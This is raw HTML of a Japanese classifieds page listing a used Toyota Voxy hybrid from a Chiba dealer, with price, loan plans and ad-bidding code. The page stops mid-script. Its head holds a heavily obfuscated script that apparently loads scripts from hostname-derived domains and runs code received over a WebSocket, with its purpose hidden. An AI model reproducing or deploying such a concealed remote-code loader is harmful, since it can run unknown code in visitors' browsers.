

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/chiba/car-toy/article-wckyc
body_size: 37021
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ ヴォクシーHVV♪お問い合わせ大歓迎です♪！ (ブランカー千葉店) 千城台北のヴォクシーの中古車｜ジモティー</title><meta content="【ジモティー】H26年ヴォクシーHV-V67,000キロ車検2年付ブラック純正ナビフルセグTVバックモニター両側パワースライドドア純正アルミETCスマート… (ブランカー千葉店) 千城台北のヴォクシーの中古車｜ジモティー" name="description" data-next-head=""/><meta content="千城台北,中古車,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット" name="keywords" data-next-head=""/><meta content="マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ ヴォクシーHVV♪お問い合わせ大歓迎です♪！ (ブランカー千葉店) 千城台北のヴォクシーの中古車｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】H26年ヴォクシーHV-V67,000キロ車検2年付ブラック純正ナビフルセグTVバックモニター両側パワースライドドア純正アルミETCスマート… (ブランカー千葉店) 千城台北のヴォクシーの中古車｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/chiba/car-toy/article-wckyc" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/62dfb85c99b70d1dbba6197e/slide_file.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】H26年ヴォクシーHV-V67,000キロ車検2年付ブラック純正ナビフルセグTVバックモニター両側パワースライドドア純正アルミETCスマート… (ブランカー千葉店) 千城台北のヴォクシーの中古車｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/chiba/car-toy/article-wckyc" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/car","name":"中古車"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/car-toy","name":"トヨタ"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/car-toy/g-2314","name":"ヴォクシー"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/chiba/car-toy/g-2314","name":"千葉県のヴォクシー"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/chiba/car-toy/g-2314/a-219-chiba","name":"千葉市のヴォクシー"}},{"@type":"ListItem","position":7,"name":"マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"Car","name":"マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！","mileageFromOdometer":{"unitCode":"KMT","value":67000},"vehicleModelDate":2014,"image":"https://cdn.jmty.jp/articles/images/62dfb85c99b70d1dbba6197e/slide_file.jpg","description":"H26年\r\nヴォクシー　HV-V\r\n67,000キロ\r\n車検　2年付\r\nブラック\r\n\r\n純正ナビ\r\nフルセグTV\r\nバックモニター\r\n両側パワースライドドア\r\n純正アルミ\r\nETC\r\nスマートキー\r\n\r\n\r\n\r\n■車検整備対\r\n■エンジンオイル、エレメント交換付き\r\n\r\n\r\n\r\n乗り出し価格　￥1,980,000\r\n\r\n【ローンシュミレーション】\r\n\r\nフルローンの場合\r\n\r\n●月々¥44,500×60回払い\r\n●月々¥39,200×72回払い\r\n●月々¥35,400×84回払い\r\n\r\nボーナス併用払い可能。\r\n\r\nBlanccarでは大手金融機関＆独自の審査を持つ提携数社のローン会社との業務提携により\r\nお客様1人1人の状況に合わせ「完全無料の現況金融審査」にてベストなローンをご提案させていただきます！\r\n\r\n◎新たに低金利マイカーローン1.6%〜(クラウドローン)のお取り扱いを始めました◎\r\n\r\n銀行のマイカーローンの申し込みをしたいけどどこに申し込めば良いか悩んでいる方、各銀行に何回も申込するのが面倒だなと感じている方向けです\r\n\r\n\r\n\r\n※Blanccar千葉店公式lineからの問い合わせてみる※\r\n　　　　　↓↓↓↓↓↓↓↓↓\r\n　　　　https://lin.ee/YWJLBXI\r\n\r\n\r\n\r\n\r\n\r\n◆◆◆MCCS付きローン各種取り扱いあり◆◆◆\r\n　　\r\n　　　　USSコネクテッドローン取り扱い店\r\n\r\n\r\n詳しくはこちら→　https://blanccar.jp/lp/\r\n\r\n\r\n★他社中古車販売店で審査をしたが通らなかった方、または保証人が必要と言われたが頼める人がいない方\r\n\r\n★過去に自己破産、債務整理をご経験の方、または債務整理の分割返済中の方\r\n\r\n★何年も前に滞納したままの借り入れがあり現在は請求、督促は来ていないが、いまだにロ　　　　　ーンが組めない方\r\n\r\n★携帯電話料金を滞納してしまい、強制解約にはなったが既にに完済済みの方、または分割返済中の方\r\n\r\n★正社員として働き始めて、勤続年数が浅い方\r\n\r\n★自社ローン店で審査は通るけど返済額に見合った車がなかった、希望の車が買えそうもなかった方\r\n\r\n★現在の収入に見合った金額の車を希望しているが過去の滞納や遅延が原因で思うような車が買えないなーとお考えの方\r\n\r\n\r\n様々なご希望、お悩みをまずは公式LINEにてお聞かせ下さい！！\r\n\r\n※Blanccar千葉店公式lineからの問い合わせてみる※\r\n　　　　　↓↓↓↓↓↓↓↓↓\r\n　　　　https://lin.ee/YWJLBXI\r\n\r\n\r\n\r\n\r\n弊社では、ただ車を売るのではなく、お困り事に対しての「解決策」としてオリジナルオートローンを提供させて頂きます。\r\n\r\n\r\nBlanccar千葉店　080-5967-5797　担当　金井\r\n\r\n\r\n\r\n\r\nホームページ： https://blanccar.jp/\r\n\r\n\r\nBlanccar千葉店公式ライン:https://lin.ee/YWJLBXI\r\n\r\n","offers":{"@type":"Offer","priceCurrency":"JPY","price":1980000}}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['car']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
